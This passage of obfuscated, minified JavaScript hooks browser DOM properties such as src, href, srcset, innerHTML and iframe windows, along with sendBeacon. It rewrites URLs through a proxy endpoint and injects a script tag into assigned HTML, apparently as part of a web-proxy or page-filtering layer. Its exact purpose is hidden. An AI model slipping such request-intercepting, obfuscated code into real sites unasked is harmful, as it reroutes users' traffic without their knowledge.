Tq=TV[lv(0xf1)][lv(0x3a9)](Tz);if(null!=Tq&&null!==(TC=Tq[lv(0x96)])&&void 0x0!==TC&&TC[lv(0x59c)](lv(0xc75)))return!0x0;if([lv(0x8eb),lv(0x784),lv(0xa93)][lv(0x6fa)](null==Tq?void 0x0:Tq[lv(0x96)])&&void 0x0!==(null==Tq?void 0x0:Tq[lv(0x8f)])&&void 0x0!==(null==Tq?void 0x0:Tq[lv(0x43d)])&&void 0x0!==(null==Tq?void 0x0:Tq[lv(0xafe)]))return!0x0;}}catch(F0){}return!0x1;})(this[lQ(0xa59)]))return!0x1;if((0x0,A0['EW'])(TV[lQ(0xc8a)][lQ(0x688)])){const Tz=new URL((0x0,A0['sH'])(TV[lQ(0xc8a)][lQ(0x688)])[lQ(0xcf7)]);if(lQ(0xcbe)===Tz[lQ(0x589)]&&/\/sodar\/.*.html/g[lQ(0x4da)](Tz[lQ(0xd13)]))return!0x1;if(lQ(0x69f)===Tz[lQ(0x589)]&&lQ(0x6f7)===Tz[lQ(0xd13)])return!0x1;if(lQ(0x97)===Tz[lQ(0x589)]&&Tz[lQ(0xd13)][lQ(0xf0f)](lQ(0xa5e)))return!0x1;if(lQ(0xc46)===Tz[lQ(0x589)]&&lQ(0x21c)===Tz[lQ(0xd13)])return!0x1;}const Tv=((()=>{const lz=lQ;try{return A9['A'][lz(0x965)](TV)[lz(0xefd)][lz(0x965)][lz(0x685)](this)[lz(0xc8a)][lz(0x688)];}catch(TC){return null;}})());if((0x0,A0['EW'])(Tv)){const TC=new URL((0x0,A0['sH'])(Tv)[lQ(0xcf7)]);if(lQ(0x90f)===TC[lQ(0x589)]&&lQ(0xeb0)===TC[lQ(0xd13)])return!0x1;}const TQ=A9['A'][lQ(0x965)](TV)[lQ(0xefd)][lQ(0x965)][lQ(0x685)](this);return!(0x0,A0['Vp'])(Th)||TQ!==TV[lQ(0x39f)];}catch(Tq){return!0x0;}}),rR(TV,I0(0xbfb),I0(0x13c),{'get':function(){const lC=I0;for(var Tv,TQ=arguments[lC(0x893)],Tz=new Array(TQ),TC=0x0;TC<TQ;TC++)Tz[TC]=arguments[TC];const Tq=A9['A'][lC(0x965)](TV)[lC(0xe7)][lC(0x965)][lC(0x685)](this,...Tz);if(!Tq)return Tq;const F0=A9['A'][lC(0x965)](TV)[lC(0x49f)][lC(0x685)](this,lC(0x2b9));if(ro(TV,Tq,F0)&&(Tq[lC(0xaa3)]||(Tq[lC(0xaa3)]=!0x0,AW(Tq),r5(Tq),Af[lC(0x9c5)](Tq)),rp(Tq),rY(Th,Tq)),lC(0xee)===(null===(Tv=TV[lC(0x112)])||void 0x0===Tv?void 0x0:Tv[lC(0x600)]))return Tq;if(rP(Tq)){const F2=Tq[lC(0xe0f)][lC(0x2a3)](lC(0xebc));for(let F3=0x0;F3<F2[lC(0x893)];F3++){const F4=F2[F3];if(F4[lC(0x193)][lC(0x6fa)](lC(0x9b1))&&F4[lC(0x193)][lC(0x6fa)](lC(0xeae))&&F4[lC(0x193)][lC(0x6fa)](lC(0x58b)))return Tq;}}let F1=A9['A'][lC(0x965)](TV)[lC(0x89f)][lC(0x965)][lC(0x685)](this);if(F1=F1&&(0x0,AF['_'])(F1)?(0x0,AF['ks'])(F1):F1,lC(0xe83)===F1)return Tq;if((0x0,A0['EW'])(F0)){const F5=new URL((0x0,A0['sH'])(F0)[lC(0xcf7)]);if(F5[lC(0x589)][lC(0xf0f)](lC(0xdc7))&&F5[lC(0xd13)][lC(0x6fa)](lC(0xa9d)))return Tq;}return rg[lC(0x965)](TV,Tq);}}),rR(TV,I0(0xbfb),I0(0xa14),{'get':function(){const lq=I0;for(var Tv=arguments[lq(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][lq(0x965)](TV)[lq(0x89f)][lq(0x965)][lq(0x685)](this,...TQ);return(0x0,AF['_'])(TC)&&(TC=(0x0,AF['ks'])(TC)),TC;},'set':function(Tv){const y0=I0;for(var TQ=arguments[y0(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return A9['A'][y0(0x965)](TV)[y0(0x89f)][y0(0xdbd)][y0(0x685)](this,(0x0,AF['md'])(Tv),...Tz);}}),rR(TV,I0(0xbfb),I0(0x2b9),{'get':function(){const y1=I0;for(var Tv=arguments[y1(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][y1(0x965)](TV)[y1(0xdd1)][y1(0x965)][y1(0x685)](this,...TQ);return(0x0,A0['EW'])(TC)&&(TC=(0x0,A0['sH'])(TC)[y1(0xcf7)]),TC;},'set':function(Tv){const y2=I0;for(var TQ=arguments[y2(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return Tv[y2(0x59c)](y2(0x6c8))?(Tv=rl(Tv,Th,TV),A9['A'][y2(0x965)](TV)[y2(0xdd1)][y2(0xdbd)][y2(0x685)](this,Tv,...Tz)):A9['A'][y2(0x965)](TV)[y2(0xdd1)][y2(0xdbd)][y2(0x685)](this,(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tv,'kind':A0['MN'][y2(0x4c0)],'baseUrl':A9['A'][y2(0x965)](TV)[y2(0x26e)][y2(0x965)][y2(0x531)](TV[y2(0xe0f)]),'endpoint':A1['A'][y2(0x56c)]}),...Tz);}}),rR(TV,I0(0xbfb),I0(0x668),{'get':function(){const y3=I0;for(var Tv=arguments[y3(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];return A9['A'][y3(0x965)](TV)[y3(0xc9d)][y3(0x965)][y3(0x685)](this,...TQ);},'set':function(Tv){const y4=I0;for(var TQ=arguments[y4(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];const Tq=A9['A'][y4(0x965)](TV)[y4(0xe7)][y4(0x965)][y4(0x685)](this,...Tz);if(Tq&&(AW(Tq),r5(Tq),Af[y4(0x9c5)](Tq)),!Tv)return A9['A'][y4(0x965)](TV)[y4(0xc9d)][y4(0xdbd)][y4(0x685)](this,Tv);Tv=Tv[y4(0x628)]();const F0=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':A1['A'][y4(0x56c)]+y4(0x918),'kind':A0['MN'][y4(0x434)],'baseUrl':A9['A'][y4(0x965)](TV)[y4(0x26e)][y4(0x965)][y4(0x531)](TV[y4(0xe0f)]),'endpoint':A1['A'][y4(0x56c)]});return Tv=Tv[y4(0x6fa)](F0)?rB({'_window':TV,'protectUrlContext':Th,'html':Tv}):y4(0x83e)[y4(0x812)](rX,y4(0xa3))[y4(0x812)](F0,y4(0xb80))[y4(0x812)]((0x0,rD['x'])()['id'],y4(0xa2c))+rB({'_window':TV,'protectUrlContext':Th,'html':Tv}),A9['A'][y4(0x965)](TV)[y4(0xc9d)][y4(0xdbd)][y4(0x685)](this,Tv);}}),rR(TV,I0(0x4f5),I0(0xdea),{'get':function(){const y5=I0;for(var Tv=arguments[y5(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][y5(0x965)](TV)[y5(0x1f2)][y5(0x965)][y5(0x685)](this,...TQ);return TC?rK(TC):TC;},'set':function(Tv){const y6=I0;if(!Tv)return A9['A'][y6(0x965)](TV)[y6(0x1f2)][y6(0xdbd)][y6(0x685)](this,Tv);for(var TQ=arguments[y6(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return A9['A'][y6(0x965)](TV)[y6(0x1f2)][y6(0xdbd)][y6(0x685)](this,rm(Th,Tv,A9['A'][y6(0x965)](TV)[y6(0x26e)][y6(0x965)][y6(0x531)](TV[y6(0xe0f)])),...Tz);}}),rR(TV,I0(0x4f5),I0(0x2b9),{'get':function(){const y7=I0;for(var Tv=arguments[y7(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][y7(0x965)](TV)[y7(0x7b9)][y7(0x965)][y7(0x685)](this,...TQ);return(0x0,A0['EW'])(TC)&&(TC=(0x0,A0['sH'])(TC)[y7(0xcf7)]),TC;},'set':function(Tv){const y8=I0;(0x0,A0['EW'])(Tv)||(Tv=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tv,'kind':A0['MN'][y8(0xe7f)],'baseUrl':A9['A'][y8(0x965)](TV)[y8(0x26e)][y8(0x965)][y8(0x531)](TV[y8(0xe0f)]),'endpoint':A1['A'][y8(0x56c)]}));for(var TQ=arguments[y8(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return A9['A'][y8(0x965)](TV)[y8(0x7b9)][y8(0xdbd)][y8(0x685)](this,Tv,...Tz);}}),rR(TV,I0(0x4f5),I0(0x90),{'get':function(){const y9=I0;for(var Tv=arguments[y9(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][y9(0x965)](TV)[y9(0x89c)][y9(0x965)][y9(0x685)](this,...TQ);return ra(TC);},'set':function(Tv){const yA=I0;for(var TQ=arguments[yA(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return Tv?(Tv=rL({'protectUrlContext':Th,'srcset':Tv,'endpoint':A1['A'][yA(0x56c)],'baseUrl':A9['A'][yA(0x965)](TV)[yA(0x26e)][yA(0x965)][yA(0x531)](TV[yA(0xe0f)])}),A9['A'][yA(0x965)](TV)[yA(0x89c)][yA(0xdbd)][yA(0x685)](this,Tv,...Tz)):A9['A'][yA(0x965)](TV)[yA(0x89c)][yA(0xdbd)][yA(0x685)](this,Tv,...Tz);}}),rR(TV,I0(0xbb6),I0(0x688),{'get':function(){const yr=I0;for(var Tv=arguments[yr(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][yr(0x965)](TV)[yr(0x7d1)][yr(0x965)][yr(0x685)](this,...TQ);return(0x0,A0['EW'])(TC)&&(TC=(0x0,A0['sH'])(TC)[yr(0xcf7)]),TC;},'set':function(Tv){const yT=I0,TQ=A9['A'][yT(0x965)](TV)[yT(0x57f)][yT(0x965)][yT(0x685)](this),Tz=A9['A'][yT(0x965)](TV)[yT(0x269)][yT(0x965)][yT(0x685)](this),TC=yT(0x9e8)===TQ||yT(0xdc)===TQ&&yT(0xe9d)===Tz?A0['MN'][yT(0x721)]:yT(0xdc)===TQ&&yT(0xebc)===Tz?A0['MN'][yT(0x434)]:A0['MN'][yT(0xe7f)];Tv=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tv,'kind':TC,'baseUrl':A9['A'][yT(0x965)](TV)[yT(0x26e)][yT(0x965)][yT(0x531)](TV[yT(0xe0f)]),'endpoint':A1['A'][yT(0x56c)]});for(var Tq=arguments[yT(0x893)],F0=new Array(Tq>0x1?Tq-0x1:0x0),F1=0x1;F1<Tq;F1++)F0[F1-0x1]=arguments[F1];return A9['A'][yT(0x965)](TV)[yT(0x7d1)][yT(0xdbd)][yT(0x685)](this,Tv,...F0);}}),rR(TV,I0(0xbb6),'as',{'set':function(Tv){const yF=I0;var TQ;const Tz=A9['A'][yF(0x965)](TV)[yF(0x49f)][yF(0x685)](this,yF(0x688)),TC=null===(TQ=A9['A'][yF(0x965)](TV)[yF(0x49f)][yF(0x685)](this,yF(0x27f)))||void 0x0===TQ?void 0x0:TQ[yF(0x6b7)]();for(var Tq=arguments[yF(0x893)],F0=new Array(Tq>0x1?Tq-0x1:0x0),F1=0x1;F1<Tq;F1++)F0[F1-0x1]=arguments[F1];if(Tz){const F2=yF(0x9e8)===TC||yF(0xdc)===TC&&yF(0xe9d)===Tv?A0['MN'][yF(0x721)]:yF(0xdc)===TC&&yF(0xebc)===Tv?A0['MN'][yF(0x434)]:A0['MN'][yF(0xe7f)];A9['A'][yF(0x965)](TV)[yF(0x7d1)][yF(0xdbd)][yF(0x685)](this,(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tz,'kind':F2,'baseUrl':A9['A'][yF(0x965)](TV)[yF(0x26e)][yF(0x965)][yF(0x531)](TV[yF(0xe0f)]),'endpoint':A1['A'][yF(0x56c)]}),...F0);}return A9['A'][yF(0x965)](TV)[yF(0x269)][yF(0xdbd)][yF(0x685)](this,Tv,...F0);}}),rR(TV,I0(0xbb6),I0(0x27f),{'set':function(Tv){const yN=I0,TQ=A9['A'][yN(0x965)](TV)[yN(0x49f)][yN(0x685)](this,yN(0x688)),Tz=A9['A'][yN(0x965)](TV)[yN(0x49f)][yN(0x685)](this,'as');for(var TC=arguments[yN(0x893)],Tq=new Array(TC>0x1?TC-0x1:0x0),F0=0x1;F0<TC;F0++)Tq[F0-0x1]=arguments[F0];if(TQ){const F1=yN(0x9e8)===Tv||yN(0xdc)===Tv&&yN(0xe9d)===Tz?A0['MN'][yN(0x721)]:yN(0xdc)===Tv&&yN(0xebc)===Tz?A0['MN'][yN(0x434)]:A0['MN'][yN(0xe7f)];A9['A'][yN(0x965)](TV)[yN(0x7d1)][yN(0xdbd)][yN(0x685)](this,(0x0,A0['Wq'])({'protectUrlContext':Th,'url':TQ,'kind':F1,'baseUrl':A9['A'][yN(0x965)](TV)[yN(0x26e)][yN(0x965)][yN(0x531)](TV[yN(0xe0f)]),'endpoint':A1['A'][yN(0x56c)]}),...Tq);}return A9['A'][yN(0x965)](TV)[yN(0x57f)][yN(0xdbd)][yN(0x685)](this,Tv,...Tq);}}),rR(TV,I0(0xcce),I0(0xdea),{'get':function(){const yf=I0;for(var Tv=arguments[yf(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][yf(0x965)](TV)[yf(0x95)][yf(0x965)][yf(0x685)](this,...TQ);return TC?rK(TC):TC;},'set':function(Tv){const yM=I0;if(!Tv)return A9['A'][yM(0x965)](TV)[yM(0x95)][yM(0xdbd)][yM(0x685)](this,Tv);for(var TQ=arguments[yM(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return A9['A'][yM(0x965)](TV)[yM(0x95)][yM(0xdbd)][yM(0x685)](this,rm(Th,Tv,A9['A'][yM(0x965)](TV)[yM(0x26e)][yM(0x965)][yM(0x531)](TV[yM(0xe0f)])),...Tz);}}),rR(TV,I0(0xcce),I0(0x2b9),{'get':function(){const yu=I0;for(var Tv=arguments[yu(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][yu(0x965)](TV)[yu(0xb99)][yu(0x965)][yu(0x531)](this,TQ);return(0x0,A0['EW'])(TC)&&(TC=(0x0,A0['sH'])(TC)[yu(0xcf7)]),TC;},'set':function(Tv){const yx=I0;(0x0,A0['EW'])(Tv)||(Tv=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tv,'kind':A0['MN'][yx(0x434)],'baseUrl':A9['A'][yx(0x965)](TV)[yx(0x26e)][yx(0x965)][yx(0x531)](TV[yx(0xe0f)]),'endpoint':A1['A'][yx(0x56c)]}));for(var TQ=arguments[yx(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return A9['A'][yx(0x965)](TV)[yx(0xb99)][yx(0xdbd)][yx(0x531)](this,[Tv,...Tz]);}}),rR(TV,I0(0x196),I0(0x73a),{'get':function(){const yi=I0;for(var Tv=arguments[yi(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][yi(0x965)](TV)[yi(0xe5)][yi(0x965)][yi(0x685)](this,...TQ);return(0x0,A0['EW'])(TC)&&(TC=(0x0,A0['sH'])(TC)[yi(0xcf7)]),TC;},'set':function(Tv){const yX=I0;(0x0,A0['EW'])(Tv)||(Tv=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tv,'kind':A0['MN'][yX(0xe7f)],'baseUrl':A9['A'][yX(0x965)](TV)[yX(0x26e)][yX(0x965)][yX(0x531)](TV[yX(0xe0f)]),'endpoint':A1['A'][yX(0x56c)]}));for(var TQ=arguments[yX(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return A9['A'][yX(0x965)](TV)[yX(0xe5)][yX(0xdbd)][yX(0x685)](this,Tv,...Tz);}}),rR(TV,I0(0x196),I0(0x2b9),{'get':function(){const yD=I0;for(var Tv,TQ=arguments[yD(0x893)],Tz=new Array(TQ),TC=0x0;TC<TQ;TC++)Tz[TC]=arguments[TC];let Tq=null!==(Tv=A9['A'][yD(0x965)](TV)[yD(0xe07)])&&void 0x0!==Tv&&Tv[yD(0x965)]?A9['A'][yD(0x965)](TV)[yD(0xe07)][yD(0x965)][yD(0x531)](this,Tz):A9['A'][yD(0x965)](TV)[yD(0x49f)][yD(0x685)](this,yD(0x2b9));return Tq&&(0x0,A0['EW'])(Tq)&&(Tq=(0x0,A0['sH'])(Tq)[yD(0xcf7)]),Tq;},'set':function(Tv){const ym=I0;var TQ;(0x0,A0['EW'])(Tv)||(Tv=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tv,'kind':A0['MN'][ym(0xe7f)],'baseUrl':A9['A'][ym(0x965)](TV)[ym(0x26e)][ym(0x965)][ym(0x531)](TV[ym(0xe0f)]),'endpoint':A1['A'][ym(0x56c)]}));for(var Tz=arguments[ym(0x893)],TC=new Array(Tz>0x1?Tz-0x1:0x0),Tq=0x1;Tq<Tz;Tq++)TC[Tq-0x1]=arguments[Tq];return null!==(TQ=A9['A'][ym(0x965)](TV)[ym(0xe07)])&&void 0x0!==TQ&&TQ[ym(0xdbd)]?A9['A'][ym(0x965)](TV)[ym(0xe07)][ym(0xdbd)][ym(0x531)](this,[Tv,...TC]):(A9['A'][ym(0x965)](TV)[ym(0x305)][ym(0x685)](this,ym(0x2b9),Tv),Tv);}},()=>!0x0),rR(TV,I0(0xab1),I0(0x2b9),{'get':function(){const yK=I0;for(var Tv,TQ=arguments[yK(0x893)],Tz=new Array(TQ),TC=0x0;TC<TQ;TC++)Tz[TC]=arguments[TC];let Tq=null!==(Tv=A9['A'][yK(0x965)](TV)[yK(0x492)])&&void 0x0!==Tv&&Tv[yK(0x965)]?A9['A'][yK(0x965)](TV)[yK(0x492)][yK(0x965)][yK(0x531)](this,Tz):A9['A'][yK(0x965)](TV)[yK(0x49f)][yK(0x685)](this,yK(0x2b9));return Tq&&(0x0,A0['EW'])(Tq)&&(Tq=(0x0,A0['sH'])(Tq)[yK(0xcf7)]),Tq;},'set':function(Tv){const yk=I0;var TQ;(0x0,A0['EW'])(Tv)||(Tv=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tv,'kind':A0['MN'][yk(0xe7f)],'baseUrl':A9['A'][yk(0x965)](TV)[yk(0x26e)][yk(0x965)][yk(0x531)](TV[yk(0xe0f)]),'endpoint':A1['A'][yk(0x56c)]}));for(var Tz=arguments[yk(0x893)],TC=new Array(Tz>0x1?Tz-0x1:0x0),Tq=0x1;Tq<Tz;Tq++)TC[Tq-0x1]=arguments[Tq];return null!==(TQ=A9['A'][yk(0x965)](TV)[yk(0x492)])&&void 0x0!==TQ&&TQ[yk(0xdbd)]?A9['A'][yk(0x965)](TV)[yk(0x492)][yk(0xdbd)][yk(0x531)](this,[Tv,...TC]):(A9['A'][yk(0x965)](TV)[yk(0x305)][yk(0x685)](this,yk(0x2b9),Tv),Tv);}},()=>!0x0),rR(TV,I0(0xb4c),I0(0x2b9),{'get':function(){const yH=I0;for(var Tv=arguments[yH(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][yH(0x965)](TV)[yH(0x3e4)]?A9['A'][yH(0x965)](TV)[yH(0x3e4)][yH(0x965)][yH(0x531)](this,TQ):A9['A'][yH(0x965)](TV)[yH(0x49f)][yH(0x685)](this,yH(0x2b9));return TC&&(0x0,A0['EW'])(TC)&&(TC=(0x0,A0['sH'])(TC)[yH(0xcf7)]),TC;},'set':function(Tv){const yL=I0;(0x0,A0['EW'])(Tv)||(Tv=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tv,'kind':A0['MN'][yL(0xe7f)],'baseUrl':A9['A'][yL(0x965)](TV)[yL(0x26e)][yL(0x965)][yL(0x531)](TV[yL(0xe0f)]),'endpoint':A1['A'][yL(0x56c)]}));for(var TQ=arguments[yL(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return A9['A'][yL(0x965)](TV)[yL(0x3e4)]?A9['A'][yL(0x965)](TV)[yL(0x3e4)][yL(0xdbd)][yL(0x531)](this,[Tv,...Tz]):(A9['A'][yL(0x965)](TV)[yL(0x305)][yL(0x685)](this,yL(0x2b9),Tv),Tv);}}),rR(TV,I0(0xb4c),I0(0x90),{'get':function(){const ya=I0;for(var Tv=arguments[ya(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][ya(0x965)](TV)[ya(0x260)]?A9['A'][ya(0x965)](TV)[ya(0x260)][ya(0x965)][ya(0x531)](this,TQ):A9['A'][ya(0x965)](TV)[ya(0x49f)][ya(0x685)](this,ya(0x90));return TC&&(TC=ra(TC)),TC;},'set':function(Tv){const ye=I0;for(var TQ=arguments[ye(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return Tv?(Tv=rL({'protectUrlContext':Th,'srcset':Tv,'endpoint':A1['A'][ye(0x56c)],'baseUrl':A9['A'][ye(0x965)](TV)[ye(0x26e)][ye(0x965)][ye(0x531)](TV[ye(0xe0f)])}),A9['A'][ye(0x965)](TV)[ye(0x260)]?A9['A'][ye(0x965)](TV)[ye(0x260)][ye(0xdbd)][ye(0x531)](this,[Tv,...Tz]):(A9['A'][ye(0x965)](TV)[ye(0x305)][ye(0x685)](this,ye(0x90),Tv),Tv)):A9['A'][ye(0x965)](TV)[ye(0x260)][ye(0xdbd)][ye(0x685)](this,Tv,...Tz);}}),rR(TV,I0(0x2e5),I0(0xa59),{'get':function(){const yB=I0;for(var Tv=arguments[yB(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][yB(0x965)](TV)[yB(0xef9)][yB(0x965)][yB(0x531)](this,TQ);if(yB(0xad6)==typeof TC){const Tq=Array[yB(0xa30)](TC[yB(0xf23)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),F0=>F0[0x0]);for(const F0 of Tq||[])(0x0,A0['EW'])(F0)&&(TC=A9['A'][yB(0x965)](TV)[yB(0xe7c)][yB(0x685)](TC,F0,(0x0,A0['sH'])(F0)[yB(0xcf7)]));}return TC;}},function(){const yI=I0;for(var Tv=arguments[yI(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][yI(0x965)](TV)[yI(0xef9)][yI(0x965)][yI(0x531)](this,TQ);return yI(0xad6)==typeof TC&&A0['ht'][yI(0x8f6)](Tq=>TC[yI(0x6fa)]('/'[yI(0x812)](Tq,'/')));}),rR(TV,I0(0x2e5),I0(0x600),{'get':function(){const yl=I0;try{if(yl(0x71e)===this[yl(0xa59)])return yl(0xdb);const TC=A9['A'][yl(0x965)](TV)[yl(0xefd)][yl(0x965)][yl(0x685)](this);if((0x0,A0['EW'])(TC[yl(0xc8a)][yl(0x688)])){const Tq=(0x0,A0['sH'])(TC[yl(0xc8a)][yl(0x688)])[yl(0xcf7)];return new URL(Tq)[yl(0x600)];}}catch(F0){}for(var Tv=arguments[yl(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];return A9['A'][yl(0x965)](TV)[yl(0x7c)][yl(0x965)][yl(0x531)](this,TQ);}},function(){const yy=I0;if(yy(0x71e)===this[yy(0xa59)])return!0x0;try{const Tv=A9['A'][yy(0x965)](TV)[yy(0xefd)][yy(0x965)][yy(0x685)](this);return(0x0,A0['EW'])(Tv[yy(0xc8a)][yy(0x688)]);}catch(TQ){}return!0x1;}),rc(TV,I0(0x9c0),I0(0x590),function(Tv,TQ){const yn=I0;return Tv=(0x0,A0['EW'])(Tv)?Tv:(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tv,'kind':A0['MN'][yn(0xe7f)],'baseUrl':A9['A'][yn(0x965)](TV)[yn(0x26e)][yn(0x965)][yn(0x531)](TV[yn(0xe0f)]),'endpoint':A1['A'][yn(0x56c)]}),A9['A'][yn(0x965)](TV)[yn(0x583)][yn(0x685)](TV,Tv,{'method':yn(0x4a3),'keepalive':!0x0,'body':TQ,'mode':yn(0x747)}),!0x0;},function(){const yb=I0;return arguments[yb(0x893)]>0x0;}),rc(TV,I0(0x931),I0(0xb9e),function(Tv){const yG=I0,TQ=((()=>{const yg=a2r;if(!(Tv instanceof TV[yg(0xd93)]))return'';const Tz=A9['A'][yg(0x965)](TV)[yg(0x824)][yg(0x965)][yg(0x685)](Tv);return(0x0,AF['_'])(Tz)?(0x0,AF['ks'])(Tz):Tz;})());if(this instanceof TV[yG(0xd93)]&&yG(0xe9d)===this[yG(0xb3e)][yG(0x6b7)]()&&Tv instanceof TV[yG(0xa3a)]){const Tz=A9['A'][yG(0x965)](TV)[yG(0xc47)][yG(0x965)][yG(0x685)](Tv);A9['A'][yG(0x965)](TV)[yG(0xc47)][yG(0xdbd)][yG(0x685)](Tv,(0x0,rA['dv'])({'protectUrlContext':Th,'stylesheet':Tz}));}return TQ&&ri(TV,TQ),Tv instanceof TV[yG(0xbfb)]&&Tv[yG(0xe2b)](yG(0xa14))&&ri(TV,Tv[yG(0xa14)]),A9['A'][yG(0x965)](TV)[yG(0x756)][yG(0x685)](this,Tv);}),rc(TV,I0(0x931),I0(0x8a2),function(Tv){const yU=I0;for(var TQ=arguments[yU(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];if(this instanceof TV[yU(0xd93)]&&yU(0xe9d)===this[yU(0xb3e)][yU(0x6b7)]()&&Tv instanceof TV[yU(0xa3a)]){const Tq=A9['A'][yU(0x965)](TV)[yU(0xc47)][yU(0x965)][yU(0x685)](Tv);return A9['A'][yU(0x965)](TV)[yU(0xc47)][yU(0xdbd)][yU(0x685)](Tv,(0x0,rA['dv'])({'protectUrlContext':Th,'stylesheet':Tq})),A9['A'][yU(0x965)](TV)[yU(0x8e2)][yU(0x685)](this,Tv,...Tz);}return A9['A'][yU(0x965)](TV)[yU(0x8e2)][yU(0x685)](this,Tv,...Tz);}),rR(TV,I0(0x931),I0(0x5cf),{'get':function(){const yd=I0;for(var Tv=arguments[yd(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][yd(0x965)](TV)[yd(0xc47)][yd(0x965)][yd(0x685)](this,...TQ);return this instanceof TV[yd(0xd93)]&&yd(0xe9d)===this[yd(0xb3e)][yd(0x6b7)]()?(0x0,rA['sR'])(TC):TC;},'set':function(){const yS=I0;let Tv=arguments[yS(0x893)]<=0x0?void 0x0:arguments[0x0];return this instanceof TV[yS(0xd93)]&&yS(0xe9d)===this[yS(0xb3e)][yS(0x6b7)]()&&(Tv=(0x0,rA['dv'])({'protectUrlContext':Th,'stylesheet':Tv})),A9['A'][yS(0x965)](TV)[yS(0xc47)][yS(0xdbd)][yS(0x685)](this,Tv);}}),rR(TV,I0(0x931),I0(0x116),{'get':function(){const yp=I0;for(var Tv=arguments[yp(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][yp(0x965)](TV)[yp(0x26e)][yp(0x965)][yp(0x531)](this,...TQ);return(0x0,A0['EW'])(TC)?(0x0,A0['sH'])(TC)[yp(0xcf7)]:TC;}}),rR(TV,I0(0x10b),I0(0xa14),{'get':function(){const yY=I0;for(var Tv=arguments[yY(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][yY(0x965)](TV)[yY(0xc89)][yY(0x965)][yY(0x685)](this,...TQ);return(0x0,A0['EW'])(TC)&&(TC=(0x0,A0['sH'])(TC)[yY(0xcf7)]),TC;}});const TJ=[I0(0x80),I0(0x927),I0(0x864),I0(0x961),I0(0x6af),I0(0xdfc),I0(0x23b),I0(0xc5d),I0(0xa7b),I0(0xac7),I0(0x567),I0(0x1a4),I0(0xadf),I0(0x268)][I0(0x797)](Tv=>'.'+Tv+'/');rR(TV,I0(0xd00),I0(0x31c),{'get':function(){const yZ=I0;for(var Tv=arguments[yZ(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let 